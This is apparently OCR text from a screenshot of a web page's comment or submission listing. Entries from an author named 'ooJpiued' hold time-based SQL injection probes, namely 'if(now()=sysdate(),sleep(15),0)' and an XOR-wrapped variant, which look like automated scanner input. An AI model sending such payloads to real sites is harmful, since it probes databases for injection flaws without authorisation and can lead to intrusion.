
08-02-2026
Author: ooJpiued
1
*if(now()=sysdate(),sleep(15),0)
08-02-2026
Author: ooJpiued
1
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
08-02-2026
Author: ooJpiued
1